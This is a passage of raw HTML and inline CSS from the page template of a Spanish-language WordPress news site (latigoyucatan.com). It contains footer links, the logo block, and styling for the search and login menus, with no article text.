title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_64 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_64 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_64 ul li a{justify-content:flex-start}body .tdc-row .tdi_64 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_64 ul li{margin-right:30px}body .tdc-row .tdi_64 ul li:last-child{margin-right:0}body .tdc-row .tdi_64 a,body .tdc-row .tdi_64 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_64 li.current-menu-item>a,body .tdc-row .tdi_64 li.current-menu-ancestor>a,body .tdc-row .tdi_64 li.current-category-ancestor>a,body .tdc-row .tdi_64 li.current-page-ancestor>a,body .tdc-row .tdi_64 a:hover,body .tdc-row .tdi_64 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_64 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_64 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-8087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li id="menu-item-8088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-bottom:8px!important}}</style>
<style>.tdi_65{display:inline-block}.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_65 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><div id=tdi_66 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-publication-slider .td-next-prev-wrap {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 25px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 16px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 25px;
  min-height: 25px;
  position: absolute;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a i {
  line-height: 25px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -35px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -35px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
    left: -25px;
  }
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
    right: -25px;
  }
}
</style></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>@media(min-width:1141px){.tdi_69{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_69 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_69 .tdb-head-search-btn svg{width:0px}.tdi_69 .tdb-search-icon-svg{width:0px;height:0px}.tdi_69 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_69 .tdb-search-form{border-width:0px}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin:0 auto}.tdi_69 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:10px 15px}.tdi_69 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_69 .tdb-head-search-form-btn-icon{top:0px}.tdi_69 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_69 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_69 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_69 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_69 .tdb-head-search-form-btn:hover svg,.tdi_69 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#000000}.tdi_69 .result-msg a:hover{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-search-txt{line-height:80px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:8px 12px}.tdi_69 .tdb-head-search-form-btn{padding:0 15px}.tdi_69 .tdb-aj-search-results{padding:20px 15px}.tdi_69 .result-msg{padding:10px 0}.tdi_69 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_69 .tdb-head-search-form-input{font-size:13px!important}.tdi_69 .tdb-head-search-placeholder{font-size:13px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-image-wrap{padding-bottom:80%}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_69 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .entry-title{margin:0px;font-size:20px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Buscar</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_70  td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_70 .tdw-wml-wrap{display:inline-block}body .tdi_70 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_70 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_70 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_70 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_70 .tdw-wml-icon-svg svg{width:0px}body .tdi_70 .tdw-wml-avatar{display:none}body .tdi_70 .tdw-wml-icon-wrap,body .tdi_70 .tdw-wml-avatar{margin-right:0px}body .tdi_70 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_70 .td_block_inner{text-align:left}body .tdi_70{display:inline-block}body .tdi_70 .tdw-wml-avatar:after,body .tdi_70 .tdw-wml-icon-wrap:after,body .tdi_70 .tdw-wml-link:after{bottom:-0px}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_70 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-list li a{color:#000000}body .tdi_70 .tdw-wml-menu-list li a:hover,body .tdi_70 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account 